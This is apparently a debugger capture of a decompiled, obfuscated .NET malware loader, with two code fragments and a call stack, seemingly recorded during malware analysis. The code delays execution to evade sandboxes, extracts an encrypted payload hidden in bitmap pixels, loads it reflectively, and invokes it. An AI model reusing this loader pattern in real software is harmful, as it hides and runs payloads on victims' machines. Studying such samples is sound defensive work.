 Ye546xqgCi2aJZsn8q
299 {
300 Ye546xqgCi2aJZsn8q.VvdaybFwP(\u0020, \u0020, \u0020);
301 }
302
303 // Token: 0x06000045 RID: 69 RVA: 0x00002E84 File Offset: 0x00001084
304 public static void VvdaybFwP(string \u0020, string \u0020, string \u0020)
305 {
306 Random random = new Random();
307 Thread.Sleep(random.Next(38000, 47000));
308 ResourceManager resourceManager = new ResourceManager(\u0020 + ".Resources", Assembly.GetEntryAssembly());
309 Bitmap u = (Bitmap)resourceManager.GetObject(Ye546xqgCi2aJZsn8q.Wg8VagGZ4(\u0020));
310 byte[] rawAssembly = Ye546xqgCi2aJZsn8q.HPBtm9X24ungZg0bjl(yI51auE1RQVlVWAgmM.OKDxLWRMq(u), Ye546xqgCi2aJZsn8q.Wg8VagGZ4(\u0020));
311 Assembly assembly = Assembly.Load(rawAssembly);
312 int num = 1;
313 if (Ye546xqgCi2aJZsn8q.aaSOIoN0Sjopkqn79s() != null)
314 {
315 int num2;
316 num = num2;
317 }
318 for (;;)
319 {
320 switch (num)
321 {
322 case 1:
323 {
324 Type type = assembly.GetTypes()[20];
325 MethodInfo instance = type.GetMethods()[5];
326 Versioned.CallByName(instance, Ye546xqgCi2aJZsn8q.Wg8VagGZ4("496E766F6B65"), CallType.Get, new object[2]);
327 Environment.Exit(0);
328 num = 0;
329 if (Ye546xqgCi2aJZsn8q.aaSOIoN0Sjopkqn79s() != null)
330 {
331 num = 0;
.cctor() : void yI51auE1RQVlVWAgmM
130 }
131 continue;
132 }
133 case 2:
134 return result;
135 case 3:
136 break;
137 case 4:
138 IL_109:
139 yI51auE1RQVlVWAgmM.m1ffjFvooFmaP4GmiS(BitConverter.GetBytes(\u0020.GetPixel(num5, num6).ToArgb()), 0, array, num, 4);
140 num += 4;
141 num6++;
142 goto IL_AC;
143 default:
144 goto IL_101;
145 }
146 IL_16F:
147 int num7;
148 if (num5 <= num4)
149 {
150 num7 = width - 1;
151 num6 = 0;
152 }
153 else
154 {
155 int num8 = BitConverter.ToInt32(array, 0);
156 byte[] array2 = new byte[num8 - 1 + 1];
157 Buffer.BlockCopy(array, 4, array2, 0, array2.Length);
158 result = array2;
159 num2 = 2;
160 if (yI51auE1RQVlVWAgmM.Rgy64kcr8UYI7nvZH2() != null)
161 {
162 num2 = 2;
163 continue;
164 }
165 continue;
166 }
100 %
Call Stack
Name
SafeLsaPolicy!OtbsEtL0y7xIQxg3Xe.yI51auE1RQVlVWAgmM.OKDxLWRMq(System.Drawing.Bitmap \u0020) (IL=0x0109, Native=0x00E189A0+0x279)
SafeLsaPolicy!MnFYCvmJOdLKk4jfAn.Ye546xqgCi2aJZsn8q.VvdaybFwP(string \u0020, string \u0020, string \u0020) (IL≈0x0064, Native=0x0A1112D0+0x103)
SafeLsaPolicy!MnFYCvmJOdLKk4jfAn.Ye546xqgCi2aJZsn8q.Ye546xqgCi2aJZsn8q(string \u0020, string \u0020, string \u0020) (IL=0x0015, Native=0x0A111278+0x36)